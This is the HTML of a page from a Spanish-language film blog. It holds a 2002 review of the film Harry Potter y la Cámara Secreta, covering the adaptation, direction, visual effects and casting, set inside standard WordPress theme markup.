		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://www.cinenganos.com/">CineNgaños</a></div><div class="site-description">Críticas, posters y noticias de cine</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="https://www.cinenganos.com/cinenganos/">CineNgaños</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://www.cinenganos.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://www.cinenganos.com/cinenganos/">CineNgaños</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-922 post type-post status-publish format-standard hentry category-criticas tag-chris-columbus tag-daniel-radcliffe tag-emma-watson tag-harry-potter tag-hp-2 tag-jk-rowling tag-rupert-grint tag-steven-kloves" id="post-922">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://www.cinenganos.com/temas/peliculas/criticas/" rel="category tag">Críticas</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Harry Potter y la Cámara Secreta</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.cinenganos.com/author/alex/">Alex</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/harry-potter-y-la-camara-secreta/">1 noviembre 2002</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>¡Vaya aventura! La cinta es una delicia, y ofrece un episodio que no sólo refrenda el compromiso de mantenerse fiel a la propuesta de la autora J. K. Rowling, sino que –en cierto modo- llega incluso a superar a la primera entrega, y tiene tantos aciertos importantes que resulta obvio que se estudió mucho –y correctamente- todo lo que significó Harry y su primera película en términos de cine.<span id="more-922"></span></p>
<p>El director Chris Columbus repitió su puesto detrás de las cámaras (ahora se encargará de apoyar la producción, dejando su silla a Alfonso Cuarón para la tercera aventura), y me atrevo a decir que corrigió prácticamente todos los detalles ‘flojos’ de la primera historia, logrando que esta segunda entrega resulte memorable, a pesar de tratarse del libro más ‘débil’ de los publicados a la fecha&#8230; Los fans de la serie reconocemos que este libro es el menos ‘llamativo’ de los cuatro que hemos leído, pero el trabajo de adaptación aquí realizado es magistral (Steven Kloves, repitiendo su labor), logrando dar fuerza a las partes más llanas, al tiempo que refuerza los detalles importantes como la presentación de nuevos personajes y ambientes, o el hecho de encaminar poco a poco a lo que sucederá en las siguientes historias.</p>
<p>Después de un paso por nubes donde vemos el título, el inicio de la cinta puede ser ligeramente insípido (¿por qué será que la parte muggle de las dos cintas es la menos agradable? ¿Será porque nosotros, muggles, no queremos que nos retraten como somos?), pero la presencia de Dobby -un personaje CGI bastante bien mezclado con la historia- y sus golpes (¡una maravilla de animación!, y un punto donde es imposible no reír) se encarga de que el viaje hacia la Madriguera resulte agradable&#8230; y es justo aquí donde comienza la verdadera magia de la cinta, pues esta Madriguera es el mejor regalo (tardío, culpa de Dobby) que Harry puede tener: ¡un soberbio trabajo de diseño de producción!, con un tono que recuerda a las cintas familiares -de personajes reales- clásicas de Disney, al tiempo que recompensa la lealtad de los lectores, ya que es imposible detallar todo explicándolo, y lo visual motiva por completo sólo a los que han leído la serie. Detalles como el reloj familiar (con manecillas que indican ubicaciones y no tiempos) o el entender el significado de la frase de Harry afirmando que la casa es maravillosa, son sólo comprensibles por completo para los lectores, lo que es un acierto importante para comprender que es una adaptación, pero que los libros siguen ahí, esperando que las manitas (y manotas) busquen algunas de las respuestas entre sus páginas.</p>
<p>Retomando la idea de la adaptación, podemos decir sencillamente que ¡Todo lo importante está!; desde un viaje en el auto volador hasta la famosa Cámara Secreta, pasando por los aseos de Myrtle la llorona, el diario de Ginny y las mandrágoras&#8230; Es cierto que al tratarse de adaptación se realizan ajustes y cambios (como por ejemplo, que sea la profesora McGonagall la que narre la historia de la Cámara), pero la esencia se mantiene a niveles sorprendentes de apego a lo esencial, al mismo tiempo que el director compensa con creces la espera de un año. En cierta forma, se corrige lo que mencioné en la reseña de Harry Potter y la Piedra Filosofal sobre la presencia de muchos sabores sin menú suculento, ya que no se excedió en la presentación de fantasmas o detalles excesivos de los interiores de Hogwarts, y todo lo que pasa tiene su razón de ser en lo referente a la historia.</p>
<p>Como trabajo de dirección, y como labor de dirección de arte, la cinta es muy superior a la primera: ángulos más dinámicos en la cámara, seguimientos más espectaculares dentro –y fuera- del castillo, mejoras notables en la intención del Quidditch (pese a que el estadio sigue sin gustarme del todo, el ritmo ayuda a que sea lo menos a lo que se preste atención) y en los momentos cumbre del partido, y –el punto más destacado- una mejora indudable en los efectos visuales: el coche volador ofrece un momento muy agradable en su viaje hacia Hogwarts, y tanto el basilisco como las arañas en persecución logran sorprender sobre todo después del mediano logro con el troll en la cinta pasada (aunque Aragog no me termina de gustar, creo que la hubiera preferido con más movimiento y menos acercamientos en los que no se ve muy natural el animatronic usado). Sobre esto, el giro hacia algo más oscuro y con más emoción es algo que se agradece, pues las arañas (y quizá hasta el mismo basilisco) logran provocar uno que otro salto en los asientos. Los visuales de fotografías y cuadros también se mejoraron, me parece, al igual que los fantasmas, y en términos generales es notorio que sabían que era uno de los elementos a trabajar.</p>
<p>El elenco que repite se mantiene en la línea de lograr un trabajo que va de bueno a espléndido, y el trío estelar está sobresaliente – los tres en esta ocasión-.</p>
<p>¿Lo más destacado? Lo mejor de la cinta es que hay muchos elementos buenos&#8230; La elección de Jason Isaacs como Lucius Malfoy (es estupenda, al grado que se vuelve odiosamente bueno como personaje, y con un gran vestuario y peinado), la mejora obvia en la presentación de Ron con más tiempo en pantalla y más peso en la historia (viene del libro, pero corrige su presencia reducida en La Piedra Filosofal), la Madriguera (de hecho, la presentación de la familia Weasley entera, junto con la actitud de Ginny para con Harry, y el personaje del Sr. Weasley), las fotografías- y sonrisa- de Gilderoy Lockhart (un acertado Kenneth Branagh que hace que no extrañemos tanto la opción alterna de un Hugh Grant que también hubiera sido magnífica opción), las mandrágoras (increíblemente semejantes a como las había imaginado) y para terminar, la transición al interior del diario de Tom Ryddle, un momento mágico y una adecuada forma de narrar visualmente un momento importante para la historia entera.</p>
<p>¿Lo que creo que puede cuestionarse? No son fallos como para afirmarlos irremediables, pero hay algunas cosas que no me dejaron completamente satisfecho, como la actitud de Snape (que pierde mucho en comparación con la presencia en la cinta pasada), la apariencia de Harris como Dumbeldore (lamentablemente luce enfermo; su muerte supone una pérdida importante en muchos sentidos), el diseño de Fawkes (no me gustó, simplemente no imagino así a un Fénix), Myrtle la llorona (no la imaginaba así –mi problema- pero tampoco es que sea entrañable o bien actuada), y hasta la Cámara Secreta (desde su entrada hasta el diseño de la cámara como tal, es bueno pero no sé si fue la mejor opción).</p>
<p>¿Ni bien ni mal? La reducción de estelar a Hermione (después de opacar a todos los otros niños, creo que se trató de nivelar, pero a costa de limitarle en su actitud), el cambio en lo ocurrido con Harry y el diario tras la muerte del basilisco (no veo la causa de variar lo del libro cuando no aporta nada variarlo), y el uso de los polvos Flu (que pese a que está bien en la chimenea, bastante bien, evitó mostrar el traslado como tal, algo que pudieron haber explotado).</p>
<p>El final me gusta (el cierre musical es el acostumbrado de Williams, que ahora repite y se reinventa, con un score bueno pero que no intenta ser mejor que el original en que se basa para los motivos reiterados), el detalle de un cierre de festejo logra ahorrar algunas páginas en el texto original que no aportan mucho a la historia (el detalle omitido de la novia de Percy, por ejemplo), y nos permite uno de los mejores detalles: Hermione abrazando a Harry y dando la mano a Ron, un gesto que desde ahora marca una clara influencia hacia lo que ocurre en el libro cuarto, y que guiña a una situación que los fans ya empezamos a imaginar. El resto de los libros se encargará de marcar o desmentir la pauta ahora manifiesta&#8230;</p>
<p>¿El problema verdaderamente importante? Los actores ya están creciendo, la siguiente cinta no saldrá en el próximo otoño, y el retraso de medio año (por lo menos), junto con la extensión del libro cuarto (y –dicen- del quinto) hará que el rodaje de ahora en adelante no sea lo ‘simple’ que debiera&#8230; Esperemos que no se afecte la continuidad fílmica de Harry y de la historia.</p>
<p>Se trata de 160 minutos, aproximadamente (unos cuántos más que en la cinta anterior) de modo que -de nuevo- se superan los tiempos de atención infantil, aunque Harry y sus andanzas, como motivo, se encarga de que no resulte pesada y que, en general, sea bastante llevadera la proyección. Es cierto que hay ciertas partes más lentas que otras (y donde tal vez sí miramos el reloj, cuestionando si faltará mucho para que termine) pero eso es por el libro en si y no por la cinta, pues al mantener la fidelidad con lo publicado se requieren ciertos detalles que no son completamente ‘dinámicos’; el eterno problema de apegarse y de variar, y un tema que queda más allá de esta columna que podría extenderse mucho más pero que cree que debe parar pronto&#8230;</p>
<p>Un viaje mágico, un gran sabor de boca, y una esperanza iluminada para que la magia de Cuarón siga a la de este joven mago que comienza a crecer y que nos ha ofrecido una cinta tremenda.</p>

<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Relacionados</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-918" data-post-type="none" ><a href="https://www.cinenganos.com/harry-potter-y-la-piedra-filosofal/" class="wp_rp_title">Harry Potter y la Piedra Filosofal</a></li><li data-position="1" data-poid="in-912" data-post-type="none" ><a href="https://www.cinenganos.com/harry-potter-y-el-principe-mestizo/" class="wp_rp_title">Harry Potter y el Príncipe Mestizo</a></li><li data-position="2" data-poid="in-906" data-post-type="none" ><a href="https://www.cinenganos.com/harry-potter-y-el-caliz-de-fuego/" class="wp_rp_title">Harry Potter y el Cáliz de Fuego</a></li><li data-position="3" data-poid="in-2400" data-post-type="none" ><a href="https://www.cinenganos.com/harry-potter-y-las-reliquias-de-la-muerte/" class="wp_rp_title">Harry Potter y las Reliquias de la Muerte</a></li><li data-position="4" data-poid="in-902" data-post-type="none" ><a href="https://www.cinenganos.com/harry-potter-y-la-orden-del-fenix/" class="wp_rp_title">Harry Potter y la Orden del Fénix</a></li><li data-position="5" data-poid="in-925" data-post-type="none" ><a href="https://www.cinenganos.com/harry-potter-y-el-prisionero-de-azkaban/" class="wp_rp_title">Harry Potter y el Prisionero de Azkaban</a></li><li data-position="6" data-poid="in-669" data-post-type="none" ><a href="https://www.cinenganos.com/harry-potter-y-el-misterio-del-principe-critica/" class="wp_rp_title">Harry Potter y el Misterio del Príncipe &#8211; Crítica</a></li></ul></div></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etiquetas							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/tag/chris-columbus/" rel="tag">Chris Columbus</a>, <a href="https://www.cinenganos.com/tag/daniel-radcliffe/" rel="tag">Daniel Radcliffe</a>, <a href="https://www.cinenganos.com/tag/emma-watson/" rel="tag">Emma Watson</a>, <a href="https://www.cinenganos.com/tag/harry-potter/" rel="tag">Harry Potter</a>, <a href="https://www.cinenganos.com/tag/hp-2/" rel="tag">HP 2</a>, <a href="https://www.cinenganos.com/tag/jk-rowling/" rel="tag">J.K. Rowling</a>, <a href="https://www.cinenganos.com/tag/rupert-grint/" rel="tag">Rupert Grint</a>, <a href="https://www.cinenganos.com/tag/steven-kloves/" rel="tag">Steven Kloves</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Entrada">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://www.cinenganos.com/amar-te-duele/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Amar Te Duele</span></span>
				</a>

				
				<a class="next-post" href="https://www.cinenganos.com/el-padrino/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">El Padrino</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2020/">Lista imprimible de los nominados al Oscar 2020</a>
									</li>
											<li>
